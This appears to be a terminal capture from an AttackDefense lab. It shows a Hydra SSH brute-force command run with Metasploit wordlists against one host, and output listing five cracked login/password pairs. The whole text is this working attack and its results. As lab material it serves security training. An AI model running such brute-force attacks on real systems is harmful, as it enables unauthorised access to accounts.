 root@attackdefense:~# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/
metasploit-framework/data/wordlists/common_passwords.txt 192.156.211.3 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
 illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-01 23:55:07
[DATA] max 4 tasks per 1 server, overall 4 tasks, 350 login tries (l:7/p:50), ~88 tries per task
[DATA] attacking ssh://192.156.211.3:22/
[22][ssh] host: 192.156.211.3   login: sysadmin   password: hailey
[STATUS] 74.00 tries/min, 74 tries in 00:01h, 276 to do in 00:04h, 4 active
[22][ssh] host: 192.156.211.3   login: rooty   password: pineapple
[22][ssh] host: 192.156.211.3   login: demo   password: butterfly1
[STATUS] 62.33 tries/min, 187 tries in 00:03h, 163 to do in 00:03h, 4 active
[22][ssh] host: 192.156.211.3   login: auditor   password: xbox360
[22][ssh] host: 192.156.211.3   login: anon   password: 741852963